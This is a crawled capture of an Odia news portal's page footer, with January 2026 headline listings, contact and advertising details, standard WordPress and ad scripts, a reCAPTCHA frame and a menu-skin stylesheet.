									<h3 class="entry-title"><a href="https://odiannews.com/?p=56087">ଚିଲିକାକୁ ଆସିଛନ୍ତି ୧୧ ଲକ୍ଷ ପକ୍ଷୀ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56087" title="ଚିଲିକାକୁ ଆସିଛନ୍ତି ୧୧ ଲକ୍ଷ ପକ୍ଷୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56084" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/maxresdefault-300x169.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=47" rel="category">ରାୟଗଡ଼ା</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56084">ଖୋଲିଲା ମା’ ମଝି ଘରିଆଣୀ ମନ୍ଦିର ହୁଣ୍ଡି</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56084" title="ଖୋଲିଲା ମା’ ମଝି ଘରିଆଣୀ ମନ୍ଦିର ହୁଣ୍ଡି">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
		</div><!-- row -->
	</div><!-- .container -->
</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56081" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/hq720.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56081">୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56081" title="୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56079" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Earthquake_1739793630801_1740614222774.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56079">ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56079" title="ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56077" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/download-4-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56077">ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56077" title="ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ">January 18, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56053" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/8.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56053">ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56053" title="ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-8" class="widget widget_text"><h3 class="widget-title">ଆମ ସମ୍ପର୍କରେ</h3>			<div class="textwidget"><p align="justify"><strong>ଓଡ଼ିଆନ୍‍ ନ୍ୟୁଜ୍‍</strong> : ଇ-ପୋର୍ଟାଲ୍  ବିଗତ ତିନି  ବର୍ଷ ଧରି ଓଡ଼ିଶାର ଏକ ପ୍ରମୁଖ ଡିଜିଟାଲ ମିଡିଆ ଅନୁଷ୍ଠାନ ଭାବେ ସ୍ଵତନ୍ତ୍ର ପରିଚୟ ପାଇଛି । ଆଜି ଚାରି  ବର୍ଷରେ ପାଦ ଥାପିଛି । ସାମ୍ପ୍ରତିକ   ‘ଓଡ଼ିଆନ୍‍ ମିଡିଆ ନେଟୱର୍କ ’ ହେଉଛି କିଛି ଅଭିଜ୍ଞ ସାମ୍ବାଦିକ, ସ୍ତମ୍ଭକାର, କଳାକାର, କ୍ୟାମେରାମ୍ୟାନ୍, ଭିଜୁଆଲ୍ ଏଡିଟର୍ ଏବଂ ସହଯୋଗୀ ମାନଙ୍କର ଏକ ନିଆରା ପରିବାର, ଯେଉଁଠି ସମସ୍ତେ ମିଡିଆକୁ ବିକାଶର ଏକ ମାଧ୍ୟମ ଭାବେ ଉପଯୋଗ କରିବାକୁ ସଦା ଚେଷ୍ଟିତ । ଏଥିରେ  ମୁଖ୍ୟ ଖବର ବ୍ୟତୀତ ଶିକ୍ଷା, ସ୍ୱାସ୍ଥ୍ୟ, ବୃତ୍ତି, ପର୍ଯ୍ୟଟନ, କ୍ରୀଡା, କଳା ସଂସ୍କୃତି, ମନୋରଞ୍ଜନ ,ଭିନ୍ନ ମଣିଷ, ପ୍ରେରଣା, ଜୀବନ ଜୀବିକା, ଗ୍ରାମୀଣ ବିକାଶ, ଆମ ଗାଁ  ଖବର ପରିବେଷଣ  କରି  ଗଠନ  ମୂଳକ ସାମ୍ବାଦିକତାକୁ ଗୁରୁତ୍ୱ ଦେଇଆସିଛି । ଓଡ଼ିଶାର ସବୁ ଜିଲା ଖବର ହେଉ କି  ଦେଶରର  ଅବା ପୃଥିବୀର କୋଣ ଅନୁକୋଣର ଭଲ ଏବ ସତ୍ୟ ଖବରକୁ  ପ୍ରାଧାନ୍ୟ ଦେଇଆସୁଛି ।  ସମସ୍ତଙ୍କୁ ନିଜ ହାତ ପାହାନ୍ତାରେ ସବୁ ବେଳେ ସବୁ ସମୟରେ ସତ୍ୟ ଆଧାରିତ ଘଟଣା ଉପଲବ୍ଧ କରାଇବା ପାଇଁ ପ୍ରୟାସ ଜାରି ରଖିଛୁ।  ସମସ୍ତଙ୍କର ସହଯୋଗ ଓ ସମ୍ପୃକ୍ତି କାମନା କରୁଛୁ।</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-5" class="widget widget_text"><h3 class="widget-title">ଯୋଗାଯୋଗ</h3>			<div class="textwidget"><p align="justify">ଓଡିଆନ ମିଡିଆ ନେଟୱର୍କ ପ୍ରାଇଭେଟ ଲିମିଟେଡ<br />
ପ୍ଲଟ &#8211; ୧୨୦୯, ଗଡସାହି ନୟାପଲ୍ଲୀ , ଭୁବନେଶ୍ଵର<br />
ଖୋର୍ଦ୍ଧା, ଓଡିଶା , ୭୫୧୦୧୨</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odianmedianetwork@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><p align="justify">
	
ଆମ ଇ-ପୋର୍ଟାଲରେ ଆପଣଙ୍କ ବିଜ୍ଞାପନ ଦେବାକୁ ଚାହୁଁଛନ୍ତି କି? ତେବେ ଆମ ସହିତ ଯୋଗାଯୋଗ କରନ୍ତୁ । ଆପଣଙ୍କ ଅନୁଷ୍ଠାନର ପ୍ରଚାର ପ୍ରସାର କରିବାରେ ଆମେ ସହଯୋଗ କରିବୁ । ଆମ ମୋବାଇଲ୍ ନମ୍ବର- ୮୮୯୫୭୬୬୮୨୪ ,
ଇମେଲରେ ଯୋଗାଯୋଗ କରନ୍ତୁ । 
<a href="https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=odiannews@gmail.com" target="_blank" style="color:#fff">odiannews@gmail.com</a>
</p></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7691325112144216"
     crossorigin="anonymous"></script>
<!-- DisplayAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7691325112144216"
     data-ad-slot="9958681658"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text"><h3 class="widget-title">ଆପଣଙ୍କ ଖବର</h3>			<div class="textwidget"><p><strong>ଓଡ଼ିଆନ୍ ନ୍ୟୁଜ୍‌ରେ ଆପଣଙ୍କ ଅଂଚଳର ଖବର, ଘଟଣା, ଦୁର୍ଘଟଣା କିମ୍ବା ମତାମତ ଏବଂ ଲେଖା ଫଟୋ ସହିତ ଦେବାକୁ ଚାହୁଁଚନ୍ତି କି ? ତେବେ ଆମ ଇମେଲ ଆଉ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବରରେ ଫଟୋ ସହିତ ଖବର ପଠାଇ ପାରିବେ ।</strong><br />
<strong>ଆମ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବର -୮୮୯୫୭୬୬୮୨୪</strong><br />
<strong>ଇମେଲ &#8211;<a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odiannews@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></strong></p>
</div>
		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://odiannews.com/" title="ଓଡିଆନ୍ ନ୍ୟୁଜ" >ଓଡିଆନ୍ ନ୍ୟୁଜ</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://odiannews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://odiannews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https://odiannews.com/wp-admin/admin-ajax.php"};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odiannews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odiannews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N6b8B_6Smm1LtNCH3qTM6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869551880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9
body_size: 922
content:
/* UberMenu - Copyright 2011-2014, SevenSpark */
.ubermenu-skin-orange {
  font-size: 12px;
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-target {
  color: #555555;
}
.ubermenu-skin-orange .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle {
  background: #d63600;
  color: #eeeeee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle:hover {
  background: #a62900;
  color: #ffffff;
}
.ubermenu-skin-orange {
  border: 1px solid #8f2400;
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #ffffff;
  background: transparent;
}
.ubermenu-skin-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #ffffff;
  background: #df3618;
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
